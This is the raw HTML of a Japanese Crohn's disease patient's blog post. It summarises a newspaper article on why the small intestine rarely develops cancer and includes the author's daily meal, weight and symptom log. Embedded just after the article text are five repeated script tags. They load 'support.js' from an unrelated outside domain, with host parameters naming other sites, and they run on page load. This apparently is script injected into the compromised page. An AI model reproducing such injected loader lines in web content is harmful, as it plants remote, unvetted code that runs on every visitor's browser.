<p><a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f6234627%2f%3fscid%3daf_ich_link_img&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13317430%2f" target="_blank"><img src ="https://hbb.afl.rakuten.co.jp/hgb/?pc=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fbook%2fcabinet%2f8887%2f88875223.jpg%3f_ex%3d128x128&#038;m=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fbook%2fcabinet%2f8887%2f88875223.jpg%3f_ex%3d80x80" border="0" align="right" style="padding:5px;border:#CCC 1px solid;margin:0 0 15px 15px;"></a>小腸にもがんは発生することがあり、空腸が主に傷む小腸がん、消化管間葉系腫瘍（ＧＩＳＴ）などがあるみたい。<br />
ただ、患者は少なくて、記事に書かれていた病院のデータでは、手術などの治療を受けるがん患者数は大腸がんが年間約150人、胃がんが同100人なのに対して、小腸がんは２～３年に１人、ＧＩＳＴは年に１人いるかどうかというくらいの確率らしいです。<br />
このように丈夫だとされている小腸ですが、クローン病ではその小腸が炎症に冒されてしまいます（泣）<br />
炎症が続いてしまうと腸壁が厚くなって「狭窄」が出来てしまったり、また小腸癌に発展してしまったりすることがあるので、注意が必要ですね（汗）<br />
しかし、小腸が頑丈な臓器だとは知りませんでしたね。<br />
クローン病で小腸に炎症があると聞かされてからはナイーブな臓器だとばかり思っていました。<br />
この大事な小腸ちゃんをなんとか切らないようにするためにも、普段の食事や生活に気をつけて行きたいと思います（汗）<br />
[ 参照記事：<a href="http://www.nikkei.com/life/family/article/g=96958A90889DE0E1E6EBE5E2EBE2E3E4E2E0E0E2E3E3E2E2E2E2E2E2;p=9694E0E4E3E0E0E2E2EBE1E3E2EA" target="_blank" title="腸はなぜ病気になりにくい？：日本経済新聞">腸はなぜ病気になりにくい？：日本経済新聞</a> ]<br />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script></p>
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<div style="border:1px solid #BBBBBB;margin:0px;padding:6px 0px;background-color:#ffffff;width:160px;text-align:center;float:left"><a href="https://hb.afl.rakuten.co.jp/hgc/0d85215d.62038a37.0d85215e.c3dcd0d3/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fminoru-d%2fot0001%2f%3fscid%3daf_ich_link_tbl&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fminoru-d%2fi%2f10000169%2f" target="_blank" style="color:#6E8CCF;"><img decoding="async" src="https://hbb.afl.rakuten.co.jp/hgb/?pc=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fminoru-d%2fcabinet%2fimgn1002993815.gif%3f_ex%3d128x128&#038;m=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fminoru-d%2fcabinet%2fimgn1002993815.gif%3f_ex%3d80x80" alt="当店元社長の体験と小腸代用膀胱パウチの管理を本にしました！癌患者の日記" border="0" style="margin:0px;padding:0px"></a></p>
<p style="font-size:12px;line-height:1.4em;text-align:left;margin:0px;padding:2px 6px"><a href="https://hb.afl.rakuten.co.jp/hgc/0d85215d.62038a37.0d85215e.c3dcd0d3/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fminoru-d%2fot0001%2f%3fscid%3daf_ich_link_tbl&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fminoru-d%2fi%2f10000169%2f" target="_blank" style="color:#6E8CCF;">当店元社長の体験と小腸代用膀胱パウチの管理を本にしました！癌患者の日記</a><br /><span style="color:#999999;">価格：1,575円（税込、送料別）</span></p>
</div>
</td>
</tr>
</table>
<p>→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f3712554%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f11563367%2f" target="_blank">クローン病ってこんな病気</a><br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5718541%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f12949193%2f" target="_blank">潰瘍性大腸炎・クローン病の人の食事</a><br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5933406%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13098890%2f" target="_blank">クロ-ン病患者が本当にききたいこと</a><br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;<br />
（2月22日の食事と体重）<br />
【　　朝の食事　　 】おにぎり2個,団子 = 350kcal(脂質1g)<br />
【　　昼の食事　　 】会社の弁当 = 300kcal(脂質5g)<br />
【　　　間食　　　 】カレーマン,あんマン = 500kcal(脂質10g)<br />
【　　夜の食事　　 】ごはん,おでん,団子 = 800kcal(脂質10g)<br />
【　総摂取カロリー 】1950kcal(脂質26g)<br />
【 体重（朝計測時）】52.2kg<br />
【 体重（夜計測時）】53.1kg<br />
【　　　腹痛　　　 】なし<br />
【　　肛門痛　　　 】なし<br />
【　　便の回数　　 】朝普通便<br />
【　　　出血　　　 】なし<br />
【　　　体温　　　 】午前：36.3度 午後：測定無し<br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;</p>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/blog-entry-71" title="エレンタールを美味しく飲む方法【午後の紅茶無糖プレーンティー割り編】"><i class="fa fa-chevron-circle-left"></i> エレンタールを美味しく飲む方法【午後の紅茶無糖プレーンテ...</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/blog-entry-73" title="CCJapanを定期購読し、Vol.60が届きました">CCJapanを定期購読し、Vol.60が届きました <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e5%b0%8f%e8%85%b8%e3%81%af%e6%9c%ac%e6%9d%a5%e7%97%85%e6%b0%97%ef%bc%88%e7%99%8c%ef%bc%89%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%ab%e3%81%8f%e3%81%84"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e5%b0%8f%e8%85%b8%e3%81%af%e6%9c%ac%e6%9d%a5%e7%97%85%e6%b0%97%ef%bc%88%e7%99%8c%ef%bc%89%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%ab%e3%81%8f%e3%81%84"  data-text="小腸は本来病気（癌）になりにくい">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e5%25b0%258f%25e8%2585%25b8%25e3%2581%25af%25e6%259c%25ac%25e6%259d%25a5%25e7%2597%2585%25e6%25b0%2597%25ef%25bc%2588%25e7%2599%258c%25ef%25bc%2589%25e3%2581%25ab%25e3%2581%25aa%25e3%2582%258a%25e3%2581%25ab%25e3%2581%258f%25e3%2581%2584" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e5%25b0%258f%25e8%2585%25b8%25e3%2581%25af%25e6%259c%25ac%25e6%259d%25a5%25e7%2597%2585%25e6%25b0%2597%25ef%25bc%2588%25e7%2599%258c%25ef%25bc%2589%25e3%2581%25ab%25e3%2581%25aa%25e3%2582%258a%25e3%2581%25ab%25e3%2581%258f%25e3%2581%2584" class="hatena-bookmark-button" data-hatena-bookmark-title="小腸は本来病気（癌）になりにくい" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?小腸は本来病気（癌）になりにくい%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e5%25b0%258f%25e8%2585%25b8%25e3%2581%25af%25e6%259c%25ac%25e6%259d%25a5%25e7%2597%2585%25e6%25b0%2597%25ef%25bc%2588%25e7%2599%258c%25ef%25bc%2589%25e3%2581%25ab%25e3%2581%25aa%25e3%2582%258a%25e3%2581%25ab%25e3%2581%258f%25e3%2581%2584" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb" rel="category tag">日常生活</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%B0%8F%E8%85%B8%E3%81%AF%E6%9C%AC%E6%9D%A5%E7%97%85%E6%B0%97%EF%BC%88%E7%99%8C%EF%BC%89%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%AB%E3%81%8F%E3%81%84#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='76' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4a5dd5d3b0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
